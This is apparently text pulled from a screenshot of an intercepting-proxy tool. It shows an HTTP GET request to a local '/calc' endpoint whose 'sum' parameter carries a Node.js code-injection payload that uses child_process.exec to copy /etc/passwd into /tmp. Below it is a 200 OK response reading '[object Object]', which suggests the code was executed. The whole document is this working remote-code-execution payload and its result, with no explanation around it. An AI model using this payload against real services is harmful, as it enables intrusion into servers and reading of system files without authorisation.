 Request
Pretty Raw \n Actions
1 GET /calc?sum=
require('child_process').exec('cat+/etc/passwd+>/tmp/passwd')
HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4482.0
Safari/537.36 Edg/92.0.874.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Thu, 02 Sep 2021 15:46:33 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]